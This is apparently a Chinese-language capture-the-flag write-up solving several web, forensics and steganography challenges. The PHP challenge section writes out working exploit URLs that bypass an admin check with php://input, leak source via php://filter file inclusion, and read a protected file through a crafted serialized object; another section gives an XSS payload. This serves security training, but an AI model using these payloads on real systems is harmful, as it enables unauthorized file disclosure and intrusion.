时间决定一切
利用“php很烦人”那题得到index.php源码，flag就在其中

简单js
进去后不能右键源码，其实各种查看源码的法子，例如火狐f12打开firebug，然后源码里就是简单的js而已
var a,b,c,d,e,f,g;
a = 1.2;
b = a * 5;
c = a + b;
d = c / b + a;
e = c - d * b + a;
f = e + d /c -b * a;
g = f * e - d + c * b + a;
a = g * g;
a = Math.floor(a);

在控制台里运行即可得到key值，submit得到flag。或者干脆直接onclick="return check();"去掉

弹弹弹！
很简单的xss，过滤不严，
<BODY ONLOAD=alert('XSS')>
就显示flag

无间道
利用“php很烦人”那题得到index.php源码，flag就在其中

php很烦人
首先查看源码
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];

if(isset($user)&&(file_get_contents($user,'r')==="the user is admin")){
echo "hello admin!<br>";
include($file); //class.php
}else{
echo "you are not admin ! ";
}
-->

这无非就是php输入流和php文件包含
http://huashan.xdsec.cn/php/?user=php://input&pass=&file=php://filter/convert.base64-encode/resource=class.php
post提交the user is admin
其中关键是文件要经过b64编码，得到后再解码就得到class.php的源码
<?php

class Read{//f1a9.php
public $file;
public function __toString(){
if(isset($this->file)){
echo file_get_contents($this->file);
}
return "__toString was called!";
}
}
?>

这里单看class.php看不好，先获取下index.php的完整源码
http://huashan.xdsec.cn/php/?user=php://input&pass=&file=php://filter/convert.base64-encode/resource=index.php
post提交the user is admin
就得到index.php
if(isset($user)&&(file_get_contents($user,'r')==="the user is admin")){
echo "hello admin!<br>";
if(preg_match("/f1a9/",$file)){
exit();
}else{
include($file); //class.php
$pass = unserialize($pass);
echo $pass;
}
}else{
echo "you are not admin ! ";
}
这里对f1a9做了限制，但多了个$pass的反序列化，所以完全可以利用include和反序列化得到自己想要的。首先本地搭建个环境，测试下序列化的对象
<?php

class Read{//f1a9.php
public $file;
public function __toString(){
if(isset($this->file)){
echo file_get_contents($this->file);
}
return "__toString was called!";
}
}

$a=new Read();
$a->file="php://filter/convert.base64-encode/resource=f1a9.php";
#$a->__toString();
$b=serialize($a);
echo $b;
echo "<br/>";
$pass = unserialize($b);
echo $pass;
?>

输出
O:4:"Read":1:{s:4:"file";s:52:"php://filter/convert.base64-encode/resource=f1a9.php";}
【f1a9.php经过b64的码】__toString was called!

所以payload如下：
http://huashan.xdsec.cn/php/?user=php://input&pass=O:4:"Read":1:{s:4:"file";s:52:"php://filter/convert.base64-encode/resource=f1a9.php";}&file=class.php
post提交the user is admin

TryEverything
这题的file若是直接解压的话，得到的内容是乱序的，但是仔细一看flag形式的字样都有，于是关键是如何调整顺序，这里借用binwalk

里面文件每个地址对应了不同的文件名（序号还不同），所以只要把里面的offset整理好，然后写个脚本分离源文件到各个小文件，然后解压，再按数字来排序就可以。
以下脚本基于自己先整理出了offset，以及建立了一个out文件夹
# -*- coding: utf8 -*-
import gzip

def foo():
f_all=open('file','rb').read()
#print len(f_all)
l1=[0 , 24 , 48 , 73 , 98 , 122 , 146 , 170 , 195 , 220 , 245 , 270 , 295 , 319 , 344 , 368 , 393 , 418 , 443 , 467 , 491 , 515 , 539 , 562 , 586 , 611 , 635 , 659 , 683 , 708 , 732 , 756 , 781 , 806 , 829 , 853 , 877 , 901 , 925 , 950 , 975 , 999 , 1024, 1048, 1071, 1095, 1120, 1144, 1168, 1192, 1216, 1241, 1265, 1290, 1315, 1340, 1364, 1389, 1412, 1436, 1460, 1484, 1508, 1533, 1557, 1582, 1607, 1631, 1656, 1681, 1705, 1729, 1753, 1777, 1802, 1825, 1849, 1873, 1898, 1923, 1947, 1971, 1995, 2020, 2044, 2069, 2094, 2118, 2143, 2167, 2191, 2215, 2239, 2264, 2288, 2313, 2338, 2363, 2387, 2412, 2437, 2462, 2486, 2511, 2536, 2560, 2584, 2609, 2634, 2658, 2682, 2707, 2731, 2755, 2780, 2805, 2829, 2854, 2878, 2902, 2926, 2950, 2974, 2998, 3022, 3046, 3071, 3096, 3120, 3145, 3170, 3195, 3220, 3245, 3269, 3293, 3316, 3340, 3364, 3389, 3413, 3437, 3462, 3486, 3511, 3534, 3559, 3583, 3607, 3631, 3655, 3679, 3704, 3727, 3751, 3774, 3798, 3822, 3847, 3870, 3894, 3918, 3942, 3966, 3990] #最后一个是len(f_all)
l2=[24,72,108,129,18,92,63,162,110,156,132,101,34,143,28,136,115,114,17,14,69,10,7,11,127,55,58,86,149,21,41,120,142,6,22,36,37,88,133,161,35,137,31,3,20,113,46,42,91,78,102,19,135,153,105,48,107,9,68,64,81,93,147,67,138,160,85,106,154,75,89,66,26,141,2,98,96,124,145,84,71,15,140,90,144,100,61,131,27,23,53,40,130,47,117,148,150,50,111,122,146,57,121,123,82,45,152,109,62,70,116,77,12,139,155,80,103,13,74,16,51,94,87,97,25,151,128,54,125,112,119,118,158,99,95,4,38,79,157,29,33,134,30,126,1,104,52,65,44,83,73,163,0,76,5,60,59,159,8,49,32,43,56,39]

fname_list=[]
for i in xrange(len(l2)):
s=f_all[l1[i]:l1[i+1]]
fname=l2[i]
#gz文件
with open(r'out\%d.gz' %fname,'wb') as f:
f.write(s)
fname_list.append(fname)
fname_list.sort() #从小到大排序

flag=''
for fname in fname_list:
flag+=gzip.open(r'out\%d.gz' %fname,'rb').read()
print flag
pass

if __name__ == '__main__':
foo()
print 'ok'

蒲公英的约定
使用stegsolve打开，


截图，用ps或者Fireworks进行反向处理，然后得到一个类似base64字符串，但其实是base32字符串，用python的base64.b32decode即可得到flag

客官听点小曲
这题的mp3地址不是直接提供的，而是提供了一个网站，留意网页的header，里面有key为cherrs，而mp3最常见的隐写术就是mp3Stego，找一个解密即可
Decode –X song.mp3 –P cheers
就会生成文件，文件里内容是经过不规则的栅栏加密过，只要自己手工按照flag形式去调整下即可。

